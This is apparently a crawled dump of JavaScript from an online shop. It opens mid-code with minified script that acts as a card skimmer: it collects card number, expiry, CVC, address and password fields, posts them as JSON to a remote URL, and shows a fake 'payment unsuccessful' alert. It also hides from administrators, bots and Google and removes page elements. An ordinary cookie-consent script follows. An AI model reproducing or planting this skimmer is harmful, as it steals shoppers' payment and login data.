"'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Error 501: Payment unsuccessful. Please try again."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/payment/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);

--- FILE ---
content_type: text/javascript
request_url: https://www.sportforster.de/modules/zunderweb/zwb_cookie_consent/out/src/js/zwb_cookie_consent.js?1601571536
body_size: 1319
content:
'use strict'

document.addEventListener('DOMContentLoaded', () => {

  var domBody = document.body
  const cookieSettings = document.getElementById('cookie-settings')
  const strActive = cookieSettings.getAttribute('data-active')
  const strNotActive = cookieSettings.getAttribute('data-notactive')
  const strPartlyActive = cookieSettings.getAttribute('data-partlyactive')
  const dataTargets = document.querySelectorAll('[data-target]')
  const mastercheckboxes = document.getElementsByClassName('cookie-master-checkbox')
  const checkboxes = document.getElementsByClassName('cookie-checkbox')
  const datacheckboxes = document.getElementsByClassName('cookie-data-checkbox')
  const btnOpenSettings = document.getElementById('open-cookie-settings')
  const btnAcceptSettings = document.getElementById('accept-all-cookies')
  const btnSaveCookies = document.getElementById('save-cookie-settings')

  const familyObj = {}

  const createObj = () => {
    for (const checkbox of checkboxes) {
      const id = checkbox.id
      const family = checkbox.getAttribute('data-family')
      if (!familyObj.hasOwnProperty(family)) {
        familyObj[family] = []
      }
      familyObj[family].push(id)
    }
  }

  const toggleCheckbox = (checkbox) => {
    const family = checkbox.getAttribute('data-family')
    const masterCheckbox = document.getElementById(family)
    setMasterCheckBoxState(masterCheckbox)
    setLabels()
  }

  const toggleMasterCheckbox = (checkbox) => {
    const isChecked = checkbox.checked
    const family = checkbox.id
    for (const element of familyObj[family]) {
      const checkboxElement = document.getElementById(element)
      checkboxElement.checked = isChecked
    }
    setLabels()
  }

  const setLabels = () => {
    for (const checkbox of mastercheckboxes) {
      setMasterCheckBoxState(checkbox)
    }
    for (const checkbox of datacheckboxes) {
      setCheckboxLabel(checkbox)
    }
  }

  const setMasterCheckBoxState = (checkbox) => {
    const family = checkbox.id
    const checkboxLabel = checkbox.parentElement.children[1]
    var isActive = false
    var isNotActive = false
    for (let i = 0; i < familyObj[family].length; i++) {
      const checkboxElement = document.getElementById(familyObj[family][i])
      if (checkboxElement.checked === true) {
        isActive = true
      }
      else {
        isNotActive = true
      }
    }
    checkboxLabel.classList.remove('checkbox-active')
    checkboxLabel.classList.remove('checkbox-notactive')
    if (isActive && isNotActive){
      checkbox.checked = true
      checkboxLabel.classList.add('checkbox-active')
      checkboxLabel.innerText = strPartlyActive
    }
    else if (isActive){
      checkbox.checked = true
      checkboxLabel.classList.add('checkbox-active')
      checkboxLabel.innerText = strActive
    }
    else if (isNotActive){
      checkbox.checked = false
      checkboxLabel.classList.add('checkbox-notactive')
      checkboxLabel.innerText = strNotActive
    }
  }

  const setCheckboxLabel = (checkbox) => {
    const checkboxLabel = checkbox.parentElement.children[1]
    if (checkbox.checked === true){
      checkboxLabel.innerText = strActive
      checkboxLabel.classList.add('checkbox-active')
    } else {
      checkboxLabel.innerText = strNotActive
      checkboxLabel.classList.remove('checkbox-active')
    }
  }

  const acceptCookieSettings = () => {
      checkAll()
      connect()
  }

  const saveCookies = () => {
      connect()
  }

  const openCookieSettings = () => {
    cookieSettings.classList.toggle('cookie-settings-visible')
  }

  const toggleContent = (id) => {
    const targetContainer = document.getElementById(id)
    targetContainer.classList.toggle('hide-cookie-settings-content')
  }

  const checkAll = () => {
    for (const checkbox of checkboxes) {
      checkbox.checked = true
    }
    setLabels()
  }

  const connect = () => {
    var data = collectData()
    sendSettings(data)
  }

  const collectData = () => {
    var data = {}
    for (const checkbox of datacheckboxes) {
      if (checkbox.dataset.family && checkbox.id){
        data[checkbox.id] = checkbox.checked
      }
    }
    return data
  }

  const sendSettings = (settings) => {
    $.ajax({
      type: 'POST',
      url: '?cl=save_cookie_settings',
      data: { settings },
      success: function (data) {
        processJson(data)
        window.location.reload(true)
      }
    });
    hideMask();
  }

  const processJson = (data) => {
    try {
      data = JSON.parse(data);
    } catch (e) {
      return;
    }
    if (data.id){
      setCookie('zwb_consent', data.id, 365)
    }
  }

  const setCookie = (cname, cvalue, exdays) => {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  const hideMask = () => {
    domBody.classList.remove('cookie-wrapper-visible')
    cookieSettings.classList.remove('cookie-settings-visible')
  }

  for (const dataTarget of dataTargets) {
    dataTarget.addEventListener('click', () => {
      const id = dataTarget.getAttribute('data-target')
      toggleContent(id)
    })
  }

  for (const checkbox of datacheckboxes) {
    checkbox.addEventListener('change', () => {
      toggleCheckbox(checkbox)
    })
  }
  for (const checkbox of mastercheckboxes) {
    checkbox.addEventListener('change', () => {
      toggleMasterCheckbox(checkbox)
    })
  }


  btnAcceptSettings.addEventListener('click', () => {
    acceptCookieSettings()
  })

  btnOpenSettings.addEventListener('click', () => {
    openCookieSettings()
  })

  btnSaveCookies.addEventListener('click', () => {
    saveCookies()
  })

  createObj()
  setLabels()

})